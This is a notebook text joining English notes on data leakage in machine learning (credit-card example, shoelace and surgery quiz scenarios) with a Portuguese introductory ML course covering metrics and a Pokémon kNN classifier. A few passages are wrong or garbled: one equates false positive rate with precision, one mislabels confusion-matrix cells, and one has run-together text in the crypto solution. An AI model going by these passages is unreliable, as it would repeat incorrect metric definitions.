# - Data leakage (or leakage) happens when your training data contains information about the target, but similar data will not be available when the model is used for prediction. This leads to high performance on the training set (and possibly even the validation data), but the model will perform poorly in production.
# - In other words, leakage causes a model to look accurate until you start making decisions with the model, and then the model becomes very inaccurate.
#
# There are 2 types - target leakage and train-test contamination
# **target leakage**
#
# Target leakage occurs when your predictors include data that will not be available at the time you make predictions.
# - It is important to think about target leakage in terms of the timing or chronological order that data becomes available, not merely whether a feature helps make good predictions.
# - **Think of it like this - If you do not have access to that feature when making a new prediction, then that feature shouldn't be there in the first place.**
#
# example- If the target variable is got_pnemonia(True/False) and there is column named took_antibiotic_medicine(True/False).
# - Antibiotic is taken after the patient is diognosed with pnemonia.
# - So if this model is deployed in real world, while doctors make predictions of whether patient got pnemonia or not, took_antibiotic_medicine field will still not be available, as
# this comes after the diagnosis is made.
# - To prevent this type of data leakage, any variable updated (or created) after the target value is realized should be excluded.
#
#
# **train_test contamination**
#
# - This occurs if validation data is corrupted,even in subtle ways, before splitting
# - For example, imagine you run preprocessing (like fitting an imputer for missing values) before calling train_test_split().
# - If your validation is based on a simple train-test split, exclude the validation data from any type of fitting, including the fitting of preprocessing steps.
# - This is easier if you use scikit-learn pipelines.
# - When using cross-validation, it's even more critical that you do your preprocessing inside the pipeline!
# **Example** - credit card acceptance
#
# +
from sklearn.pipeline import make_pipeline
from sklearn.ensemble import RandomForestClassifier
from sklearn.model_selection import cross_val_score
# Since there is no preprocessing, we don't need a pipeline (used anyway as best practice!)
my_pipeline = make_pipeline(RandomForestClassifier(n_estimators=100))
cv_scores = cross_val_score(my_pipeline, X, y,
cv=5,
scoring='accuracy')
print("Cross-validation accuracy: %f" % cv_scores.mean())
"""
output -
Cross-validation accuracy: 0.979525
"""
# -
#data details -
"""
card: 1 if credit card application accepted, 0 if not
reports: Number of major derogatory reports
age: Age n years plus twelfths of a year
income: Yearly income (divided by 10,000)
share: Ratio of monthly credit card expenditure to yearly income
expenditure: Average monthly credit card expenditure
owner: 1 if owns home, 0 if rents
selfempl: 1 if self-employed, 0 if not
dependents: 1 + number of dependents
months: Months living at current address
majorcards: Number of major credit cards held
active: Number of active credit accounts
"""
# A few variables look suspicious. For example, does expenditure mean expenditure on this card or on cards used before appying?
#
# At this point, basic data comparisons can be very helpful:
#
#
# +
expenditures_cardholders = X.expenditure[y]
expenditures_noncardholders = X.expenditure[~y]
print('Fraction of those who did not receive a card and had no expenditures: %.2f' \
%((expenditures_noncardholders == 0).mean()))
print('Fraction of those who received a card and had no expenditures: %.2f' \
%(( expenditures_cardholders == 0).mean()))
"""
output -
Fraction of those who did not receive a card and had no expenditures: 1.00
Fraction of those who received a card and had no expenditures: 0.02
"""
# -
# - As shown above, everyone who did not receive a card had no expenditures, while only 2% of those who received a card had no expenditures. It's not surprising that our model appeared to have a high accuracy. But this also seems to be a case of target leakage, where expenditures probably means expenditures on the card they applied for.
# - Since share is partially determined by expenditure, it should be excluded too. The variables active and majorcards are a little less clear, but from the description, they sound concerning. In most situations, it's better to be safe than sorry if you can't track down the people who created the data to find out more.
# - We would run a model without target leakage as follows:
# +
#Drop leaky predictors from dataset
potential_leaks = ['expenditure', 'share', 'active', 'majorcards']
X2 = X.drop(potential_leaks, axis=1)
# Evaluate the model with leaky predictors removed
cv_scores = cross_val_score(my_pipeline, X2, y,
cv=5,
scoring='accuracy')
print("Cross-val accuracy: %f" % cv_scores.mean())
"""
output -
Cross-val accuracy: 0.827139
"""
# -
# This accuracy is quite a bit lower, which might be disappointing. However, we can expect it to be right about 80% of the time when used on new applications, whereas the leaky model would likely do much worse than that (in spite of its higher apparent score in cross-validation)
# Data leakage can be multi-million dollar mistake in many data science applications. Careful separation of training and validation data can prevent train-test contamination, and pipelines can help implement this separation. Likewise, a combination of caution, common sense, and data exploration can help identify target leakage.
# ## Data leakage example scenarios
#
# ### 1. The Data Science of Shoelaces
#
# Nike has hired you as a data science consultant to help them save money on shoe materials. Your first assignment is to review a model one of their employees built to predict how many shoelaces they'll need each month. The features going into the machine learning model include:
# - The current month (January, February, etc)
# - Advertising expenditures in the previous month
# - Various macroeconomic features (like the unemployment rate) as of the beginning of the current month
# - The amount of leather they ended up using in the current month
#
# The results show the model is almost perfectly accurate if you include the feature about how much leather they used. But it is only moderately accurate if you leave that feature out. You realize this is because the amount of leather they use is a perfect indicator of how many shoes they produce, which in turn tells you how many shoelaces they need.
#
# Do you think the _leather used_ feature constitutes a source of data leakage? If your answer is "it depends," what does it depend on?
#
# After you have thought about your answer, check it against the solution below.
#
# **Solution:** This is tricky, and it depends on details of how data is collected (which is common when thinking about leakage). Would you at the beginning of the month decide how much leather will be used that month? If so, this is ok. But if that is determined during the month, you would not have access to it when you make the prediction. If you have a guess at the beginning of the month, and it is subsequently changed during the month, the actual amount used during the month cannot be used as a feature (because it causes leakage)
#
# ### 2. Return of the Shoelaces
#
# You have a new idea. You could use the amount of leather Nike ordered (rather than the amount they actually used) leading up to a given month as a predictor in your shoelace model.
#
# Does this change your answer about whether there is a leakage problem? If you answer "it depends," what does it depend on?
#
# **Solution:** This could be fine, but it depends on whether they order shoelaces first or leather first. If they order shoelaces first, you won't know how much leather they've ordered when you predict their shoelace needs. If they order leather first, then you'll have that number available when you place your shoelace order, and you should be ok.
#
# ### 3. Getting Rich With Cryptocurrencies?
#
# You saved Nike so much money that they gave you a bonus. Congratulations.
#
# Your friend, who is also a data scientist, says he has built a model that will let you turn your bonus into millions of dollars. Specifically, his model predicts the price of a new cryptocurrency (like Bitcoin, but a newer one) one day ahead of the moment of prediction. His plan is to purchase the cryptocurrency whenever the model says the price of the currency (in dollars) is about to go up.
#
# The most important features in his model are:
# - Current price of the currency
# - Amount of the currency sold in the last 24 hours
# - Change in the currency price in the last 24 hours
# - Change in the currency price in the last 1 hour
# - Number of new tweets in the last 24 hours that mention the currency
#
# The value of the cryptocurrency in dollars has fluctuated up and down by over \$100 in the last year, and yet his model's average error is less than \$1. He says this is proof his model is accurate, and you should invest with him, buying the currency whenever the model says it is about to go up.
#
# Is he right? If there is a problem with his model, what is it?
#
# **Solution:** There is no source of leakage here. These features should be available at the moment you want to make a predition, and they're unlikely to be changed in the training data after the prediction target is determined. But, the way he describes accuracy could be misleading if you aren't careful. If the price moves gradually, today's price will be an accurate predictor of tomorrow's price, but it may not tell you whether it's a good time to invest. For instance, if it is 100today,amodelpredictingapriceof100today,amodelpredictingapriceof 100 tomorrow may seem accurate, even if it can't tell you whether the price is going up or down from the current price. A better prediction target would be the change in price over the next day. If you can consistently predict whether the price is about to go up or down (and by how much), you may have a winning investment opportunity.
#
# ### 4. Preventing Infections
#
# An agency that provides healthcare wants to predict which patients from a rare surgery are at risk of infection, so it can alert the nurses to be especially careful when following up with those patients.
#
# You want to build a model. Each row in the modeling dataset will be a single patient who received the surgery, and the prediction target will be whether they got an infection.
#
# Some surgeons may do the procedure in a manner that raises or lowers the risk of infection. But how can you best incorporate the surgeon information into the model?
#
# You have a clever idea.
# 1. Take all surgeries by each surgeon and calculate the infection rate among those surgeons.
# 2. For each patient in the data, find out who the surgeon was and plug in that surgeon's average infection rate as a feature.
#
# Does this pose any target leakage issues?
# Does it pose any train-test contamination issues?
#
# **Solution:** This poses a risk of both target leakage and train-test contamination (though you may be able to avoid both if you are careful).
#
# You have target leakage if a given patient's outcome contributes to the infection rate for his surgeon, which is then plugged back into the prediction model for whether that patient becomes infected. You can avoid target leakage if you calculate the surgeon's infection rate by using only the surgeries before the patient we are predicting for. Calculating this for each surgery in your training data may be a little tricky.
#
# You also have a train-test contamination problem if you calculate this using all surgeries a surgeon performed, including those from the test-set. The result would be that your model could look very accurate on the test set, even if it wouldn't generalize well to new patients after the model is deployed. This would happen because the surgeon-risk feature accounts for data in the test set. Test sets exist to estimate how the model will do when seeing new data. So this contamination defeats the purpose of the test set.
#
# ### 5. Housing Prices
#
# You will build a model to predict housing prices. The model will be deployed on an ongoing basis, to predict the price of a new house when a description is added to a website. Here are four features that could be used as predictors.
# 1. Size of the house (in square meters)
# 2. Average sales price of homes in the same neighborhood
# 3. Latitude and longitude of the house
# 4. Whether the house has a basement
#
# You have historic data to train and validate the model.
#
# Which of the features is most likely to be a source of leakage?
#
# **Solution:** potential_leakage_feature=2 (target leakage). Analysis for each feature -
# 1. The size of a house is unlikely to be changed after it is sold (though technically it's possible). But typically this will be available when we need to make a prediction, and the data won't be modified after the home is sold. So it is pretty safe.
# 2. We don't know the rules for when this is updated. If the field is updated in the raw data after a home was sold, and the home's sale is used to calculate the average, this constitutes a case of target leakage. At an extreme, if only one home is sold in the neighborhood, and it is the home we are trying to predict, then the average will be exactly equal to the value we are trying to predict. In general, for neighborhoods with few sales, the model will perform very well on the training data. But when you apply the model, the home you are predicting won't have been sold yet, so this feature won't work the same as it did in the training data.
# 3. These don't change, and will be available at the time we want to make a prediction. So there's no risk of target leakage here.
# 4. This also doesn't change, and it is available at the time we want to make a prediction. So there's no risk of target leakage here.
#
# Other resources :
# - [Scoring parameters - docs](https://scikit-learn.org/stable/modules/model_evaluation.html)
| Courses/Intermediate_ML_kaggle.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # README:<br>
# This notebook was made by PhD. <NAME> and PhD. <NAME> as a Machine Learning introduction course for Bioinformatics PhD candidates at Universidade Federal de Santa Catarina on spring of 2018.<br>
# Esse notebook foi criado por PhD. <NAME> e PhD. <NAME> como curso introdutório de Machine Learning para doutorandos em Bioinformática na Universidade Federal de Santa Catarina durante a primavera de 2018.
# # Conteúdo
# - Instalação - Anaconda
# - Jupyter notebook
# - Mais opções
# - Introdução aos conceitos de machine learning
# - O que é e para que serve?
# - Tipos de machine learning
# - Overfitting e underfitting
# - Métricas
# - Métricas para classificação
# - Métricas para regressão
# - Classificação
# - Temos que classificar
# - Wisconsin Breast Cancer Dataset
# - Extra: HIV cleavage
# - Regressão
# - Como funciona?
# - Extra: Diabetes
#
# - Extras: Gene expression
# # Instalação - Anaconda
#
# O Anaconda é um conjunto de bibliotecas científicas de Python em um software apenas (e grátis), embora não seja necessária a sua instalação ela poupa o trabalho de instalar todas as bibliotecas individualmente.
# A instalação é simples e pode ser obtida através do link: https://conda.io/docs/user-guide/install/index.html
#
# Utilizaremos aqui Python 3.6, portanto é necessário que você escolha esta versão para o seu sistema operacional.
#
# ## Jupyter notebook
#
# Python também pode ser utilizado em um navegador convencional através de um notebook (isto que você está vendo é um notebook). Suas utilidades são muitas e você pode encontrar diversos tutoriais nos links abaixo:
# - http://nbviewer.jupyter.org/github/jupyter/notebook/blob/master/docs/source/examples/Notebook/Notebook%20Basics.ipynb
# - http://webserver2.tecgraf.puc-rio.br/~mgattass/fcg/T1PythonInstall.pdf
# - https://www.dataquest.io/blog/jupyter-notebook-tutorial/
# - https://medium.com/ibm-data-science-experience/markdown-for-jupyter-notebooks-cheatsheet-386c05aeebed
#
#
# ## Mais opções
#
# É possível utilizar a ferramento do Google chamada Colab (https://colab.sandbox.google.com/), onde é possível importar seu próprio notebook ou criar um do zero. Com esta ferramenta nada precisa ser instalado em seu computador ou servidor.
# # Introdução aos conceitos de machine learning
# ## O que é e para que serve?
# "Machine Learning é uma area de estudo que dá a computadores a habilidade de aprender sem serem explicitamente programados." - <NAME>, 1959
#
# O objetivo fundamental de algoritmos de Machine Learning é aprender a partir de dados e generalizar além do training set para interpretar com sucesso dados nunca antes vistos.
#
# Filtro de spam, detecção de fraude de cartão de crédito, sistema de recomendação de filmes da Netflix e sugestão de amizades do Facebook são exemplos de programas de Machine Learning.
#
# <img src="images/ML approach.png" alt="ML approach" style="width: 600px;"/>
# <center><font size="1">Fonte: <NAME>., 2017. Hands-On Machine Learning with Scikit-Learn and TensorFlow. 1st ed. United States of America: O'Reilly Media, Inc.</font></center>
#
# ### Inteligência artificial e Machine learning
#
# <img src="images/AI_ven_diagram.png" alt="AI Ven Diagram" style="width: 400px;"/>
# <center><font size="1">Fonte: https://blog.algorithmia.com/page/32/</font></center>
# ## Tipos de machine learning
# Os sistemas de Machine Learning podem ser divididos em diferentes categorias de acordo com o tipo e a quantidade de supervisão que eles recebem durante o treinamento.
#
# ***Supervised learning***: O modelo é treinado com uma série de exemplos (*training data*) contendo os dados de entrada (input) e os respectivos resultados esperados (aqui chamados *labels*). Portanto, o objetivo da aprendizagem supervisionada é aprender uma função que melhor aproxime a relação entre input e resultado, e que então seja capaz de predizer um valor correspondente para qualquer novo e desconhecido input.
#
# <img src="images/Supervised_Learning.png" alt="Supervised Learning" style="width: 500px;"/>
# <center><font size="0.5">Fonte: <NAME>., 2017. Hands-On Machine Learning with Scikit-Learn and TensorFlow. 1st ed. United States of America: O'Reilly Media, Inc.</font></center>
#
# Alguns dos mais importantes algoritmos de *supervised learning* são:
# + k-Nearest Neighbors (Classificação);
# + Linear Regression (Regressão);
# + Logistic Regression (Classificação);
# + Support Vector Machines (SVMs) (Classificação e Regressão);
# + Decision Trees and Random Forests (Classificação e Regressão);
# + Neural Networks (Classificação e Regressão).
#
# ***Unsupervised learning:*** Os modelos são treinados com *unlabeled data*, ou seja, os dados alimentados ao modelo não contêm os resultados rotulados, ou seja, o sistema tenta aprender sem um professor. Portanto seu objetivo é inferir a estrutura natural presente dentro de um conjunto de dados.
#
# <img src="images/Unsupervised_Learning.png" alt="Unsupervised Learning" style="width: 500px;"/>
# <center><font size="0.5">Fonte: <NAME>., 2017. Hands-On Machine Learning with Scikit-Learn and TensorFlow. 1st ed. United States of America: O'Reilly Media, Inc.</font></center>
#
# Alguns dos mais importantes algoritmos de *unsupervised learning* são:
# + k-Means (Clustering);
# + Hierarchical Cluster Analysis, HCA (Clustering);
# + Expectation Maximization (Clustering);
# + Apriori (Assiciation);
# + Eclat (Association);
#
# ***Classificação e Regressão***
# As aplicações mais comuns de ML envolvem um problema de classificação ou de regressão:
# - Classificação - são problemas nos quais o resultado previsto pertence a alguma classe ou categoria, por exemplo: identificar se uma célula está doente ou não (1 e 0); identificar se os objetos em uma imagens são pessoas, cachorro, bicicleta ou nenhum destes (0, 1, 2, 3).
# - Regressão - são problemas nos quais o resultado previsto é um número real, por exemplo: prever a temperatura nas próximas horas; a quantidade de hemácias; a expectativa de vida de rato de laboratório.
#
# ***Semisupervised learning:*** Alguns algoritmos conseguem lidar com dados parcialmente *labeled*. Nesse caso, os modelos são geralmente treinados com muitos dados *unlabeled* a alguns poucos *labeled*. A maioria dos algoritmos de *semisupervised learning* são uma combinação de algoritmos supervisionados e não-supervisionados.
#
# ***Reinforcement learning:*** O sistema de aprendizagem, chamado de agente neste contexto, pode observar o ambiente, selecionar e executar ações e obter recompensas em retorno (ou penalidades na forma de recompensas negativas). Deve então aprender por si mesmo qual é a melhor estratégia, chamada política, para obter a maior recompensa ao longo do tempo. Uma política define qual ação o agente deve escolher quando estiver em uma determinada situação.
#
# Na prática, os sistemas mais utilizados são *Supervised Learning* e *Unsupervised Learning*.
# Em resumo:
#
# <img src="images/Tipos_ML.png" alt="Tipos de Machine Learning" style="width: 1200px;"/>
# ## Overfitting e underfitting
# Se o modelo tem uma boa performance no training data mas generaliza mal de acordo com as métricas da validação cruzada, então o modelo está overfitting. Se o modelo tem uma má performance em ambos, então ele está underfitting.
#
# O exemplo abaixo demonstra o problema de *underfitting* e *overfitting* de um modelo de regressão (Fonte: [Underfitting vs. Overfitting](http://scikit-learn.org/stable/auto_examples/model_selection/plot_underfitting_overfitting.html))
#
# <img src="images/plot_underfitting_overfitting.png" alt="Overfitting-Underfitting" style="width: 1200px;"/>
#
# ***Underfitting*** ocorre quando o modelo é simples demais para aprender a estrutura subjacente dos dados. Esse é o caso do primeiro caso no exemplo acima: o modelo linear (polinômio de 1º grau) não se ajusta suficientemente bem aos dados, que possuem caracterítica polinomial. As predições desse modelo estão fadadas a serem inexatas, e não irá generalizer bem nem mesmo ao dados de trainamento.
#
# ***Overfitting***, por outro lado, ocorre quando o modelo é muito complexo e ajusta-se demasiadamente bem ao *training data*, inclusive aos ruídos e outliers. Esse é o caso do terceiro caso no exemplo acima: o modelo (polinômio de 15º grau) memorizou essensialmente todo o *training data* e tampouco aprendeu a relação entre input e resultado. Nesse caso o modelo apresentará boa performance no *training data* mas generalizará mal para novos dados. O *overfitting* é mais provável com modelos não paramétricos e não lineares que têm mais flexibilidade ao aprender uma função.
#
# No caso do meio no exemplo acima, o modelo (polinômio de 4º grau) é balancedo e aprendeu a relação real entre input e output sem memorizar o *training data*, aproximando-se quase perfeitamente à função verdadeira.
# ## Métricas
#
# Para sabermos a qualidade de um modelo precisamos de alguma medida que nos diga o quão bem ele se ajusta aos pontos do *training set* e do *test set*, chamamos isso de métricas. Vejamos algumas métricas para *supervised training*:
#
# ### Métricas para classificação
#
# ***Accuracy (acurácia)***
# É a porcentagem de acertos obtida pelo modelo. De modo geral a acurácia é uma medida mais qualitativa e pode ser usada para identificar se está ocorrendo *overfitting* ou *underfitting*, como pode ser visto na imagem abaixo:
#
# <img src="images/overfitting_underfitting_cartoon.png" alt="Overfitting-Underfitting" style="width: 500px;"/>
# <center><font size="1">Fonte: https://github.com/amueller/introduction_to_ml_with_python</font></center>
#
# ***Confusion matrix (matriz de confusão)***
# É uma matriz que fornece os dados de acertos e erros do modelo de modo mais detalhado que a acurácia. Para um problema com duas classes diferentes teremos uma matriz do tipo:
#
# <img src="images/confusion_matrix.png" alt="Confusion Matrix" style="width: 350px;"/>
#
# Definimos no modelo uma das classes sendo a *positiva* e outra como a *negativa* então a matrix mostra:
# - $TP$ é o número de vezes que o modelo previu a classe positiva e acertou;
# - $TN$ é o número de vezes que o modelo previu a classe negativa e acertou;
# - $FP$ é o número de vezes que o modelo previu a classe positiva e errou;
# - $FN$ é o número de vezes que o modelo previu a classe pnegativa e errou;
#
# Essa análise é especialmente importante quando queremos que $FP$ ou $FN$ sejam pequenos, um modelo ideal tem esses valores iguais a zero.
#
# ***Precision e Recall***
# Estes são quantidades usadas para avaliar modelo justamente com base em $FP$ e $FN$. São dados por:
#
# <center><font size="1">$Precision = \frac{TP}{TP+FP},\ \ \ \ \ \ Recall = \frac{TP}{TP+FN}$.</font></center>
#
# Dependendo do problema em questão podemos querer que Precision ou Recall sejam altos (o máximo é 1), geralmente eles competem entre si.
#
# <img src="images/precision_recall_conf_matrix.png" alt="Precison Recall" style="width: 350px;"/>
#
# ***F1***
# Esta é uma métrica que leva em consideração tanto Precision quanto Recall, é uma média ponderada entre os dois com igual peso e é dada por:
#
# <center><font size="1">$F1 = \frac{2}{\frac{1}{Precision}+\frac{1}{Recall}}$.</font></center>
#
#
# ***Threshold***
# Um gráfico típico da disputa entre Precision e Recall é como o da figura abaixo:
#
# <img src="images/precision_recall_plot.png" alt="Precison Recall threshold" style="width: 400px;"/>
# <center><font size="1">Fonte: https://github.com/ageron/handson-ml</font></center>
#
# Como há uma competição entre Precision e Recall podemos definir um limite (threshold) baseado no quanto estamos dispostos a errar.
#
# ***Curva de ROC e AUC***
#
# A curva de ROC (Receiver Operating Characteristic) é uma maneira gráfica de analisar Precision (False Positive Rate) e Recall (True Positive Rate):
# <img src="images/roc_curve.png" alt="ROC Curve" style="width: 400px;"/>
# <center><font size="1">Fonte: https://github.com/ageron/handson-ml</font></center>
#
# A linha tracejada representa a curva caso a classificação seja feita de forma aleatória (50% de cada classe). A linha azul representa o que o modelo conseguiu, onde *True positive rate* é o mesmo que Recall e *False positive rate* é o mesmo que Precision. A área sob é curva (AUC) é a quantificação deste gráfico, onde num caso ideal teríamos $AUC=1$.
#
# ### Métricas para regressão
#
# Como o resultado de uma regressão é um número podemos usar como métricas as quantidades responsáveis por indicar estatisticamente o quão perto ou não a previsão está do valor de comparação, do *test set*.
#
# ***Mean absolute error (MAE)***
#
# O MAE costuma ser indicado quando comparamos diferentes modelos, desejamos um MAE menor possível.
#
# $MAE = \frac{1}{n}\sum_{i=1}^{n}|\hat{y}_{i}-y_{i}|$
#
# ***Mean squared error (MSE)***
#
# O MSE é a métrica mais usada, principalmente quando escolhemos um modelos e estamos querendo melhorá-lo.
#
# $MSE = \frac{1}{n}\sum_{i=1}^{n}(\hat{y}_{i}-y_{i})^{2}$
#
# ***Root mean squared error (RMSE)***
#
# É a raiz quadrada do MSE e portanto tem o mesmo objetivo, porém o RMSE será um número da ordem de grandeza dos valores de referência.
#
# $RMSE = \sqrt(\frac{1}{n}\sum_{i=1}^{n}(\hat{y}_{i}-y_{i})^{2})$
#
# ***Standard deviation (STD)***
#
# $STD = \sqrt(\frac{1}{n}\sum_{i=1}^{n}(\hat{y}_{i}-y_{medio})^{2})$
#
# O desvio padrão é um indicativo de confiância em uma medida, por exemplo: se o valor médio de nossas previsões é *100* e o de referência é *102* só podemos saber se este *100* é um bom resultado se o desvio padrão é pequeno. Neste caso um *STD = 3* indicaria um bom resultado, enquanto um *STD=20* indicaria um resultado ruim.
#
# Obs: $\hat{y}_{i}$ são os valores previstos e $y_{i}$ são os valores do *test set*.
# ## Estrutura de criação e manutenção de um sistema de Machine Learning
#
# De maneira geral a utilização de Machine Learning se dá com uma estrutura bem definida como mostrado a seguir. Procure sempre olhar para o seu sistema e identificar se está no caminho certo.
#
# <img src="images/ML_steps.png" alt="Estrutura de um sistem de ML" style="width: 1200px;"/>
#
# 1. ***O problema***
# Antes de iniciar nossa abordagem devemos entender que problema queremos resolver. Assim determinamos se será um aprendizado supervisionado ou não, se usaremos classificação ou regressão, que métricas são as mais indicadas e quais seus valores aceitáveis, como nossa solução será usada para resolver o problema e etc.
#
# 2. ***Consiga os dados***
# É importante saber como obter os dados. Nós vamos obtê-los através de algum experimento? Que variáveis são importantes para o modelo? É necessário autorização de alguém? São dados livres ou sigilosos?
#
# 3. ***Explore os dados***
# Com os dados em mãos devemos explorá-los através de gráficos e tabelas. Assim podemos identificar sua qualidade, se há dados faltando, se são suficientes, se precisam de alguma transformação, se podemos criar novas variáveis com as que temos, etc.
#
# 4. ***Prepare os dados para os algoritmos de Machine Learning***
# Após identificar o formato dos dados tomamos as atitudes necessárias para deixá-los de um modo que os algoritmos possam entender. Podemos talvez preencher dados faltantes com a média das outras amostras, variáveis com alta correlação devem ser evitadas, variáveis do tipo *string* devem ser representadas de forma numérica, modificar as escalas das variáveis, etc.
#
# 5. ***Escolha alguns modelos e os treine***
# Com os dados prontos devemos utilizar os algoritmos que achamos mais adequados e testar cada um de forma rápida analisando as métricas definidas. Então verificamos se há underfitting ou overfitting, se todas as veriáveis são mesmo necessárias, etc.
#
# 6. ***Melhore o modelo***
# Agora podemos escolher alguns dos modelos mais promissores e ajustar seus parâmetros de modo mais detalhado para encontrar a melhor solução possível para cada um.
#
# 7. ***Apresente sua solução***
# Como sempre é feito em ciência, documentamos tudo o que foi feito e criamos maneiras de mostrar nosso resultado graficamente, é importante deixar claro como nossa solução resolve o problema. Não devemos descartar os resultados "menos positivos" é comum que estes tenham muito a nos ensinar sobre o problema.
#
# 8. ***Faça a manutenção do sistema***
# Depois de tudo isso estabelecemos como nosso código e modelo será usado por outras pessoas. Normalmente é necessário um *pipeline* que faça todas as transformações nos dados que entrarão no sistema. O modelo deve ser acompanhado de perto verificando periodicamente se ele ainda é adequado ao problema. Muitas vezes os dados podem ter alguma modificação ou viés que muda a qualidade do nosso sistema.
# # Classificação<a id='Classificação'></a>
#
# ## Temos que classificar
#
# Para entendermos como funciona a construção de modelo de machine learning no caso de classificação vamos usar um exemplo bem simples. Neste momento não se preocupe com o significado das linhas de código, apenas procure compreender os passos utilizados no processo.
#
# ***O problema***
#
# Um pesquisador foi a campo coletar dados sobre dois pokemons, Pichu e Pikachu. Este pesquisador determinou que as características mais relevantes para classificar entre um dos dois são o ***comprimento da cauda*** e a ***largura das orelhas***.
#
# |<h1><center>Pichu</center></h1> | <h1><center>Pikachu</center></h1> |
# |:-------------------------------------:|:------------------------------------------:|
# |<img src="images/pichu.png" alt="Pichu" style="width: 200px;"/>|<img src="images/pikachu.png" alt="Pikachu" style="width: 200px;"/>|
#
# Nossa tarefa é utilizar Machine Learning para que apenas com os dados de ***comprimento da cauda*** e a ***largura das orelhas*** possamos identificar se o pokemon é um Pichu ou um Pikachu.
#
# ***Consiga os dados***
# Os dados que o pesquisador coletou estão na tabela abaixo:
# +
import numpy as np
import pandas as pd
import seaborn as sns
import matplotlib.pyplot as plt
# %matplotlib inline
# pokemon dataset
pokemon = pd.read_csv(r".\datasets\outros\pokemon.csv")
pokemon = pokemon.drop('Unnamed: 0',axis=1)
pokemon_test = pd.read_csv(r".\datasets\outros\pokemon_test.csv")
pokemon_test = pokemon_test.drop('Unnamed: 0',axis=1)
# -
pokemon.head()
# ***Explore os dados***
#
# Um dataset sempre deve trazer um arquivo contendo informações básicas, neste problema poderíamos obter a informação de que o valor $1$ na primeira coluna significa que os dados são de um Pikachu e consequentemente um valor $0$ são de um Pichu. O arquivo ainda poderia informar em que região os dados foram obtidos, em que período do ano, quem foi o pesquisador resposável pela coleta de dados, etc.
# Vejamos alguns gráficos utilizando estes dados.
fig, (ax1, ax2) = plt.subplots(1, 2)
plt.figure(figsize=(15,10))
grid = sns.distplot(pokemon['Comprimento Cauda (cm)'], hist_kws={'edgecolor':'white'}, ax=ax1)
grid = sns.distplot(pokemon['Largura Orelha (cm)'], hist_kws={'edgecolor':'white'}, ax=ax2)
pokemon.plot(figsize=(10,5),kind="scatter", x="Comprimento Cauda (cm)", y="Largura Orelha (cm)", c='Pokemon',colormap='winter');
# ***Prepare os dados para Machine Learning***
#
# Neste caso, os dados estão bons o suficiente e não precisamos de nenhuma transformação. Digamos que uma das medidas, por exemplo, tivesse sido feita em metros. É uma boa prática deixar os dados na mesma escala, então deixaríamos ambas medidas em metros ou centímetros.
# ***Escolha alguns modelos e os treine***
#
# Se encontrarmos um jeito de automaticamente separar as duas categorias com um reta, por exemplo:
pokemon.plot(figsize=(10,5),kind="scatter", x="Comprimento Cauda (cm)", y="Largura Orelha (cm)", alpha=0.9,c='Pokemon',colormap='winter');
plt.plot([13.5,27],[10,18],'k');
# Sabemos que os dados que corresponderem a pontos superiores a reta são de Pichu (0) e pontos inferiores a reta são de Pikachu (1).
# Claro que neste caso erraríamos ao analisar dois pontos, como você pode observar no gráfico, mas é um preço pequeno para poder automatizar este processo.
#
# A representação matemática da reta acima, $y = ax+b$, pode ser encontrada facilmente quando há apenas duas variáveis no nosso problema, entretanto problemas reais podem possuir milhares de variáveis. Para nós humanos isso se torna inviável.
#
# Vamos então usar machine learning para descobrir qual é esta reta e quão perto ela chega de classificar corretamente estes pokemons. Para fins de comparação usaremos os algoritmos LogisticRegression e KNeighborsClassifer. Neste momento não vamos detalhar muito o que está sendo feito, pois este exemplo é mais ilustrativo, nas seções adiante nos aprofundaremos mais.
# +
from sklearn.neighbors import KNeighborsClassifier
from sklearn.linear_model import LogisticRegression
poke_target = pokemon['Pokemon'].copy()
poke_data = pokemon.drop('Pokemon',axis=1)
poke_target_test = pokemon_test['Pokemon'].copy()
poke_data_test = pokemon_test.drop('Pokemon',axis=1)
# k-nearest neighbors
knn = KNeighborsClassifier(n_neighbors=3)
# logistic regression
log = LogisticRegression()
# -
# treina o classificador com os dados
knn.fit(poke_data, poke_target)
# Ainda não vamos entrar em detalhes do funcionamento específico deste algoritmo, apenas vamos dizer que ele verifica, para um determinado sample, os 3 samples mais próximos dele e analisa a classificação destes pontos.<br>
#
# Com o treino feito vamos usar o que o algoritmo aprendeu e tentar prever o resultado de dados ainda desconhecidos, em 'pokemon_test'.
poke_predict = knn.predict(poke_data_test)
print('Previsto para os 10 primeiros samples:',poke_predict[:10])
print('Classe real dos 10 primeiros samples: ',poke_target_test.values[:10])
# Verificando a acurácia média
poke_score = knn.score(poke_data_test,poke_target_test)
print(poke_score)
# Este valor quer dizer que 98% das previsões estavam corretas, mas a acurácia não é uma métrica definitiva. Vamos verificar a matriz de confusão (confusion matrix).
# +
from sklearn.metrics import confusion_matrix
# confusion_matrix(classe real , classe prevista)
cm = confusion_matrix(poke_target_test,poke_predict)
import itertools
def plot_confusion_matrix(cm, classes,
normalize=False,
title='Confusion matrix',
cmap=plt.cm.Blues):
"""
This function prints and plots the confusion matrix.
Normalization can be applied by setting `normalize=True`.
"""
if normalize:
cm = cm.astype('float') / cm.sum(axis=1)[:, np.newaxis]
print("Normalized confusion matrix")
else:
print('Confusion matrix, without normalization')
plt.imshow(cm, interpolation='nearest', cmap=cmap)
plt.title(title)
plt.colorbar()
tick_marks = np.arange(len(classes))
plt.xticks(tick_marks, classes, rotation=45)
plt.yticks(tick_marks, classes)
fmt = '.2f' if normalize else 'd'
thresh = cm.max() / 2.
for i, j in itertools.product(range(cm.shape[0]), range(cm.shape[1])):
plt.text(j, i, format(cm[i, j], fmt),
horizontalalignment="center",
color="white" if cm[i, j] > thresh else "black")
plt.tight_layout()
plt.ylabel('True label')
plt.xlabel('Predicted label')
plot_confusion_matrix(cm, ['Pichu','Pikachu'],
normalize=False,
title='Confusion matrix',
cmap=plt.cm.Blues)
# -
# A confusion matrix é uma maneira melhor de compreender os resultados da previsão. No nosso caso a classe positiva é 1, ou Pikachu e a classe negativa é 0, Pichu. Então temos
# - TN - prevemos 24 samples pertencendo a classe Pikachu e acertamos;
# - FP - prevemos 0 samples pertencendo a classe Pichu e erramos;
# - FN - prevemos 1 sample pertencendo a classe Pikachu e erramos;
# - TP - prevemos 25 samples pertencendo a classe Pichu e acertamos.
#
# Ou seja, o único erro foi proveniente de uma amostra na qual o algoritmo identificou como sendo um Pikachu, mas na verdade era um Pichu. Um caso ideal é composto apenas por valores na diagonal principal da matriz, ou seja, $FP$ e $FN$ nulos.
# ***Melhore o modelo***
#
